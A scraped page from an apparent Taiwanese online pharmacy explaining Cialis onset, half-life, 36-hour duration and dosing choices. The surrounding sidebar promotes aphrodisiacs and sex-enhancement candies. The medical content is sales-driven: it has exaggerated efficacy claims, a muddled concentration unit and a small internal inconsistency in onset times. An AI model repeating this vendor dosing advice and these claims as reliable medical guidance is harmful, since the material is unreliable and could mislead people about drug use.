<label for="ez-toc-cssicon-toggle-item-696e4ab72b8c8" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696e4ab72b8c8"  aria-label="顯示/隱藏" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E7%8A%80%E5%88%A9%E5%A3%AB%E8%97%A5%E6%95%88%E6%8C%81%E7%BA%8C36%E5%B0%8F%E6%99%82" title="犀利士藥效持續36小時">犀利士藥效持續36小時</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%E7%8A%80%E5%88%A9%E5%A3%AB%E6%8C%81%E7%BA%8C%E3%80%81%E8%B5%B7%E6%95%88%E8%88%87%E8%A1%B0%E9%80%80%E6%99%82%E9%96%93" title="犀利士持續、起效與衰退時間">犀利士持續、起效與衰退時間</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%E7%8A%80%E5%88%A9%E5%A3%AB%E7%94%9F%E7%89%A9%E5%88%A9%E7%94%A8%E5%BA%A6" title="犀利士生物利用度">犀利士生物利用度</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%E7%94%A8%E8%97%A5%E5%BB%BA%E8%AD%B0" title="用藥建議">用藥建議</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%E9%86%AB%E5%B8%AB%E7%B8%BD%E7%B5%90" title="醫師總結">醫師總結</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%E7%8A%80%E5%88%A9%E5%A3%AB%E8%97%A5%E6%95%88%E6%8C%81%E7%BA%8C36%E5%B0%8F%E6%99%82"></span>犀利士藥效持續36小時<span class="ez-toc-section-end"></span></h2>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-9567 aligncenter" src="https://linlin19.com/wp-content/uploads/2022/03/不是吧犀利士藥效居然能持續36小時.jpg" alt="不是吧!!!犀利士藥效居然能持續36小時" width="900" height="383" srcset="https://linlin19.com/wp-content/uploads/2022/03/不是吧犀利士藥效居然能持續36小時.jpg 900w, https://linlin19.com/wp-content/uploads/2022/03/不是吧犀利士藥效居然能持續36小時-800x340.jpg 800w, https://linlin19.com/wp-content/uploads/2022/03/不是吧犀利士藥效居然能持續36小時-768x327.jpg 768w, https://linlin19.com/wp-content/uploads/2022/03/不是吧犀利士藥效居然能持續36小時-600x255.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" />吃一顆犀利士能夠硬36小時並不是廠商誇大虛假宣傳，這是真實的，<strong>甚至部分患者服用犀利士後，藥效持續時間會比廠商標稱的時間更長更久！</strong>犀利士是目前所有上市的壯陽藥中持續時間最長的。相對比之下，威而鋼與樂威壯的藥效持續時間真的太遜色。除此之外，服用犀利士後，藥效吸收並不受食物影響，無飲食方面禁忌，無論空腹或飽腹，飯前或飯後均可服用犀利士。</p>
<h2><span class="ez-toc-section" id="%E7%8A%80%E5%88%A9%E5%A3%AB%E6%8C%81%E7%BA%8C%E3%80%81%E8%B5%B7%E6%95%88%E8%88%87%E8%A1%B0%E9%80%80%E6%99%82%E9%96%93"></span>犀利士持續、起效與衰退時間<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="size-full wp-image-9569 aligncenter" src="https://linlin19.com/wp-content/uploads/2022/03/犀利士持續起效與衰退時間.jpg" alt="" width="900" height="383" srcset="https://linlin19.com/wp-content/uploads/2022/03/犀利士持續起效與衰退時間.jpg 900w, https://linlin19.com/wp-content/uploads/2022/03/犀利士持續起效與衰退時間-800x340.jpg 800w, https://linlin19.com/wp-content/uploads/2022/03/犀利士持續起效與衰退時間-768x327.jpg 768w, https://linlin19.com/wp-content/uploads/2022/03/犀利士持續起效與衰退時間-600x255.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p>犀利士的作用原理與威而鋼和樂威壯一樣，他們都是屬於PDE5抑制劑。PDE5抑制劑就是「<a href="https://zh.wikipedia.org/zh-tw/%E7%AC%AC%E4%BA%94%E5%9E%8B%E7%A3%B7%E9%85%B8%E4%BA%8C%E9%85%AF%E9%85%B6%E6%8A%91%E5%88%B6%E5%8A%91" target="_blank" rel="noopener">第五型磷酸二脂酶抑制劑</a>」。它抑制了第五型磷酸二脂酶（PDE5），可以讓cGMP量增加，從而達到保養與治療男性性功能障礙！需注意的是，這類藥品需要性刺激才能助力勃起，所以在<strong>沒有性刺激時，藥物無法生效</strong>。</p>
<p><strong>儘管犀利士藥效可以持續36小時，它並不是指用藥後會一直保持36小時勃起！上面有提到，</strong>在沒有性刺激的影響下，是不會勃起的，沒有性刺激時犀利士不會產生藥效。簡單講就是沒有性刺激時，陰莖並不會勃起。以下<strong>犀利士的持續、起效與衰退時間是根據醫學研究與臨床經驗整理後得出</strong>：</p>
<table style="border-collapse: collapse; width: 385px; height: 417px;" border="0" width="801" cellspacing="0" cellpadding="0">
<tbody>
<tr style="height: 14.25pt;">
<td class="et2" style="height: 14.25pt; width: 601pt; text-align: center;" colspan="6" width="801" height="19">犀利士持續、起效與衰退時間</td>
</tr>
<tr style="height: 14.25pt;">
<td class="et2" style="height: 14.25pt;" height="19">犀利士最快起效時間</td>
<td class="et2">犀利士平均起效時間</td>
<td class="et2">藥效最佳時間</td>
<td class="et2">藥品代謝期</td>
<td class="et2">藥品有效時間</td>
<td class="et2">藥品完全衰退時間</td>
</tr>
<tr style="height: 14.25pt;">
<td class="et2" style="height: 14.25pt;" height="19">15分钟</td>
<td class="et2">30分鐘</td>
<td class="et2">2小時</td>
<td class="et2">17.5小時</td>
<td class="et2">36-48小時</td>
<td class="et2">96小時</td>
</tr>
<tr style="height: 75.00pt;">
<td class="et2" style="height: 75.00pt;" height="100">有個別患者服用犀利士後，只需16分鐘即可生效。</td>
<td class="et2">大多數患者在服用犀利士30分鐘後可以產生藥效。有52%的患者服用後，大概在30分鐘內即可成功的進行性生活。</td>
<td class="et2">在服用犀利士2小時後，可以達到最好的效果，此時的血藥濃度可以達到最大。</td>
<td class="et2">17.5小時是犀利士藥效的半衰期，這意味著代謝犀利士一般的藥效需要17.5小時才可以完成。如此長的半衰期其實就是犀利士藥效持續時間長的主要原因。</td>
<td class="et2">大部分患者服用犀利士後，有效時間可以持續36小時，有個別患者服用後，最長藥效可持續48小時。這也就是為什麼，犀利士被稱為「週末丸」的主要原因，你在週五晚上服用一顆，在週日早上依舊可以產生作用。</td>
<td class="et2">96小時後，犀利士的藥效會從血液中完全代謝出去，此時就不會產生作用了。</td>
</tr>
</tbody>
</table>
<h2><span class="ez-toc-section" id="%E7%8A%80%E5%88%A9%E5%A3%AB%E7%94%9F%E7%89%A9%E5%88%A9%E7%94%A8%E5%BA%A6"></span>犀利士生物利用度<span class="ez-toc-section-end"></span></h2>
<p>下圖顯示了，服用犀利士20mg後在96小時內的生物利用度數據。數據顯示在服用犀利士36小時後，犀利士的藥物濃度仍然保持在100μg（每升100微克）。可謂是吃一顆硬兩三天&#8230;</p>
<p><img decoding="async" class="aligncenter wp-image-9542 size-full" src="https://linlin19.com/wp-content/uploads/2022/03/犀利士生物利用度.jpg" alt="服用犀利士20mg後在96小時內的生物利用度數據。數據顯示在服用犀利士36小時後，犀利士的藥物濃度仍然保持在100μg（每升100微克）。可謂是吃一顆硬兩三天..." width="900" height="731" srcset="https://linlin19.com/wp-content/uploads/2022/03/犀利士生物利用度.jpg 900w, https://linlin19.com/wp-content/uploads/2022/03/犀利士生物利用度-492x400.jpg 492w, https://linlin19.com/wp-content/uploads/2022/03/犀利士生物利用度-768x624.jpg 768w, https://linlin19.com/wp-content/uploads/2022/03/犀利士生物利用度-600x487.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p><strong>需注意的是每日服用犀利士10mg或是20mg劑量時一日限用一顆！</strong><strong>這個版本犀利士是按需用藥的，不建議大家每日用這個劑型犀利士做保養，服用間隔建議2到3天用一顆！</strong>如果需要長期用藥治療的話，不知道如何選劑量的可以查閱：<a href="https://linlin19.com/cialis/10357.html">犀利士劑量5mg,10mg,20mg三種版本選擇？醫師：先查ED情況!再選合適版本!</a>文章裡有詳細介紹犀利士三大版本犀利士應該如何選擇，可以根據自身陽痿嚴重程度進行選擇。</p>
<h2><span class="ez-toc-section" id="%E7%94%A8%E8%97%A5%E5%BB%BA%E8%AD%B0"></span>用藥建議<span class="ez-toc-section-end"></span></h2>
<h2><img loading="lazy" decoding="async" class="size-full wp-image-9570 aligncenter" src="https://linlin19.com/wp-content/uploads/2022/03/用藥建議.jpg" alt="長期保養應選低劑量版本追求速效助勃選20mg犀利士" width="900" height="383" srcset="https://linlin19.com/wp-content/uploads/2022/03/用藥建議.jpg 900w, https://linlin19.com/wp-content/uploads/2022/03/用藥建議-800x340.jpg 800w, https://linlin19.com/wp-content/uploads/2022/03/用藥建議-768x327.jpg 768w, https://linlin19.com/wp-content/uploads/2022/03/用藥建議-600x255.jpg 600w" sizes="auto, (max-width: 900px) 100vw, 900px" /></h2>
<p>吃一顆20mg犀利士，藥效能持續36小時，那麼重度陽痿患者需要長期保養用藥的也適用20mg犀利士嗎？這裡建議大家選用犀利士每日錠5mg或是2.5mg劑量，只需在每日同個時間服用2.5或5mg劑量犀利士即可保養治療。長期服用低劑量犀利士，藥物濃度會在血液中累計疊加，通常，<strong>在一個禮拜內即可達到在“巔峰藥物濃度狀態”</strong>。一個禮拜有3次以上性生活的男性更加適合服用低劑量的犀利士，或是行房規律不穩定的男性都可以選用這種每日保養的用法！<strong>服用低劑量犀利士，無需計劃服藥時間，可以隨時隨地想愛就愛。</strong></p>
<h2><span class="ez-toc-section" id="%E9%86%AB%E5%B8%AB%E7%B8%BD%E7%B5%90"></span>醫師總結<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="size-full wp-image-2003 aligncenter" src="https://linlin19.com/wp-content/uploads/2021/05/醫師總結.png" alt="林林藥局醫師總結" width="512" height="400" /></p>
<p>以上就是犀利士持續、起效與衰退時間的全部內容啦，值得一提的是服用犀利士請勿過量超量服用，以免引起不良反應或是副作用哦，關於犀利士的副作用可以點擊了解“<a href="https://linlin19.com/cialis/8416.html">犀利士都有哪些副作用？如何緩解或避免副作用!!!「官方推薦內容」</a>”</p>
<p>如有任何用藥問題或是購藥迷思可以聯絡在線客服或是加入官方LINE好友“LINLIN19B”</p>

	
	</div>

	<footer class="entry-meta text-center">
		文章分類 <a href="https://linlin19.com/category/cialis" rel="category tag">犀利士</a> Tags <a href="https://linlin19.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">犀利士</a>, <a href="https://linlin19.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab10mg" rel="tag">犀利士10mg</a>, <a href="https://linlin19.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab5mg" rel="tag">犀利士5mg</a>, <a href="https://linlin19.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e4%bb%a3%e8%ac%9d%e6%99%82%e9%96%93" rel="tag">犀利士代謝時間</a>, <a href="https://linlin19.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e6%8c%81%e7%ba%8c%e6%99%82%e9%96%93" rel="tag">犀利士持續時間</a>, <a href="https://linlin19.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e8%97%a5%e6%95%88" rel="tag">犀利士藥效</a>, <a href="https://linlin19.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e8%97%a5%e6%95%88%e6%99%82%e9%96%93" rel="tag">犀利士藥效時間</a>, <a href="https://linlin19.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e8%97%a5%e6%95%88%e8%a1%b0%e6%b8%9b" rel="tag">犀利士藥效衰減</a>, <a href="https://linlin19.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e8%97%a5%e6%95%88%e8%a1%b0%e9%80%80" rel="tag">犀利士藥效衰退</a>, <a href="https://linlin19.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e8%a1%b0%e9%80%80%e6%99%82%e9%96%93" rel="tag">犀利士衰退時間</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img src="https://linlin19.com/wp-content/uploads/2021/03/linlin-100x100.png" width="90" height="90" srcset="https://linlin19.com/wp-content/uploads/2021/03/linlin-280x280.png 2x" alt="林林藥局" class="avatar avatar-90 wp-user-avatar wp-user-avatar-90 alignnone photo" />				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					林林藥局				</h5>
				<p class="author-desc small">林林藥局是一家具有衛生署註冊認證藥局，本站為藥局特設立的線上商城，為大家提供日本藤素|必利勁|威而鋼等壯陽藥、春藥、持久液，台北經營10年有持證藥師答疑解惑，累計常客無數，臺北經營10年有持證藥師答疑解惑，累計常客無數，日本藤素正品購買店效果評價好，副作用低，價格優惠等你下殺！多年為民眾提供完善的服務，內有眾多日本藤素真假辨別方法、使用案例供參考，購買日本騰素就到林林藥局</p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://linlin19.com/cialis/9450.html" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> 正品犀利士哪裡買？購買正品犀利士的渠道介紹【官方指定】</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://linlin19.com/cialis/9525.html" rel="next">犀利士5mg吃兩顆效果怎樣？犀利士每日錠用藥禁忌講解!!! <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
			<h3 class="comments-title uppercase">
			2 thoughts on &ldquo;<span>犀利士藥效長達36小時？官方講解：犀利士持續、起效與衰退時間</span>&rdquo;		</h3>

		<ol class="comment-list">
				<li class="comment even thread-even depth-1" id="li-comment-24378">
		<article id="comment-24378" class="comment-inner">

            <div class="flex-row align-top">
                <div class="flex-col">
                    <div class="comment-author mr-half">
                        <img src="https://linlin19.com/wp-content/uploads/2021/03/头像-100x100.jpg" srcset="https://linlin19.com/wp-content/uploads/2021/03/头像-280x280.jpg 2x" width="70" height="70" alt="個人頭像" class="avatar avatar-70wp-user-avatar wp-user-avatar-70 alignnone photo avatar-default" />                    </div>
                </div>

                <div class="flex-col flex-grow">
                    <cite class="strong fn">Gk</cite> <span class="發表">says:</span>                    
                   <div class="comment-content"><p>下單，商品多久會出貨</p>
</div>


                 <div class="comment-meta commentmetadata uppercase is-xsmall clear">
                    <a href="https://linlin19.com/cialis/9524.html#comment-24378"><time datetime="2022-05-10T10:47:36+08:00" class="pull-left">
                    2022 年 5 月 10 日 at 上午 10:47                    </time></a>
                    
                        <div class="reply pull-right">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-24378" data-commentid="24378" data-postid="9524" data-belowelement="comment-24378" data-respondelement="respond" data-replyto="回覆給「Gk」" aria-label="回覆給「Gk」">回覆</a>                        </div>
                </div>

                </div>
            </div>
		</article>
	<ul class="children">
	<li class="comment byuser comment-author-linlin19 bypostauthor odd alt depth-2" id="li-comment-24381">
		<article id="comment-24381" class="comment-inner">

            <div class="flex-row align-top">
                <div class="flex-col">
                    <div class="comment-author mr-half">
                        <img src="https://linlin19.com/wp-content/uploads/2021/03/linlin-100x100.png" width="70" height="70" srcset="https://linlin19.com/wp-content/uploads/2021/03/linlin-280x280.png 2x" alt="林林藥局" class="avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo" />                    </div>
                </div>

                <div class="flex-col flex-grow">
                    <cite class="strong fn"><a href="https://linlin19.com" class="url" rel="ugc">林林藥局</a></cite> <span class="發表">says:</span>                    
                   <div class="comment-content"><p>下單後當天出貨，三到五個工作日送達門市</p>
</div>


                 <div class="comment-meta commentmetadata uppercase is-xsmall clear">
                    <a href="https://linlin19.com/cialis/9524.html#comment-24381"><time datetime="2022-05-10T13:09:54+08:00" class="pull-left">
                    2022 年 5 月 10 日 at 下午 1:09                    </time></a>
                    
                        <div class="reply pull-right">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-24381" data-commentid="24381" data-postid="9524" data-belowelement="comment-24381" data-respondelement="respond" data-replyto="回覆給「林林藥局」" aria-label="回覆給「林林藥局」">回覆</a>                        </div>
                </div>

                </div>
            </div>
		</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol>

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">發佈留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cialis/9524.html#respond" style="display:none;">取消回覆</a></small></h3><form action="https://linlin19.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">發佈留言必須填寫的電子郵件地址不會公開。</span> <span class="required-field-message">必填欄位標示為 <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">留言 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">顯示名稱</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">電子郵件地址</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">個人網站網址</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發佈留言" /> <input type='hidden' name='comment_post_ID' value='9524' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="custom_html-3" class="widget_text widget widget_custom_html"><span class="widget-title "><span>最新三代藤素真偽鑒別</span></span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><a href="https://linlin19.com/tengsu/1484.html"><img class="alignnone size-full wp-image-1723" src="https://linlin19.com/wp-content/uploads/2021/04/最新藤素真偽鑒別教學.png" alt="" width="400" height="159" /></a></div></aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>最新發佈</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2023/01/林林藥局新春好康活動-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/aphrodisiac/19326.html" title="2023新春佳節好康大放送與休假通知">2023新春佳節好康大放送與休假通知</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/aphrodisiac/19326.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/09/林林藥局詐騙-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/%e6%9e%97%e6%9e%97%e8%97%a5%e5%b1%80%e8%b3%87%e8%a8%8a/15043.html" title="林林藥局詐騙：林林藥局居然在欺詐客戶!!!">林林藥局詐騙：林林藥局居然在欺詐客戶!!!</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/%e6%9e%97%e6%9e%97%e8%97%a5%e5%b1%80%e8%b3%87%e8%a8%8a/15043.html#comments"><strong>4</strong> 評論</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/07/B糖副作用-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/hamer/13699.html" title="B糖副作用：認識馬來西亞永春B糖 | B糖副作用都有哪些？">B糖副作用：認識馬來西亞永春B糖 | B糖副作用都有哪些？</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/hamer/13699.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/04/馬來西亞Candy-B永春糖-2-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/hamer/11137.html" title="馬來西亞永春糖 Candy b+ 到貨啦~免運費郵全台~~~">馬來西亞永春糖 Candy b+ 到貨啦~免運費郵全台~~~</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/hamer/11137.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/04/汗馬糖真假分辨-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/hamer/10530.html" title="汗馬糖真偽分辨：五步分辨真偽汗馬糖 | Hamer官方認證">汗馬糖真偽分辨：五步分辨真偽汗馬糖 | Hamer官方認證</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/hamer/10530.html#comments"><strong>2</strong> 評論</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/03/犀利士5mg每日錠網購教學-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/cialis/9854.html" title="犀利士5mg每日錠購買 | 請至印度桑瑞指定台灣官方網站訂購">犀利士5mg每日錠購買 | 請至印度桑瑞指定台灣官方網站訂購</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/cialis/9854.html#comments"><strong>1</strong> 評論</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/03/犀利士新北哪裡買-新北犀利士藥局推薦-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/cialis/9349.html" title="犀利士新北哪裡買 | 新北犀利士藥局推薦 ptt熱推北部好藥局">犀利士新北哪裡買 | 新北犀利士藥局推薦 ptt熱推北部好藥局</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/cialis/9349.html#comments"><strong>2</strong> 評論</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/03/台中犀利士哪裡買-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/cialis/9804.html" title="犀利士哪裡買台中：台中市購買正品犀利士藥局合集!!! | 禮來原廠正品">犀利士哪裡買台中：台中市購買正品犀利士藥局合集!!! | 禮來原廠正品</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/cialis/9804.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/03/犀利士用法用量-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/cialis/9543.html" title="犀利士正確吃法？官方講解正確的犀利士用法用量!!!">犀利士正確吃法？官方講解正確的犀利士用法用量!!!</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/cialis/9543.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/03/犀利士每日錠吃兩顆可行嗎-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/cialis/9525.html" title="犀利士5mg吃兩顆效果怎樣？犀利士每日錠用藥禁忌講解!!!">犀利士5mg吃兩顆效果怎樣？犀利士每日錠用藥禁忌講解!!!</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/cialis/9525.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/03/不是吧犀利士藥效居然能持續36小時-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/cialis/9524.html" title="犀利士藥效長達36小時？官方講解：犀利士持續、起效與衰退時間">犀利士藥效長達36小時？官方講解：犀利士持續、起效與衰退時間</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/cialis/9524.html#comments"><strong>2</strong> 評論</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/03/犀利士哪裡買-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/cialis/9450.html" title="正品犀利士哪裡買？購買正品犀利士的渠道介紹【官方指定】">正品犀利士哪裡買？購買正品犀利士的渠道介紹【官方指定】</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/cialis/9450.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/03/犀利士藥效PTT-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/cialis/9310.html" title="犀利士藥效ptt：PTT討論區真實鄉民評測犀利士藥效報告!!!">犀利士藥效ptt：PTT討論區真實鄉民評測犀利士藥效報告!!!</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/cialis/9310.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
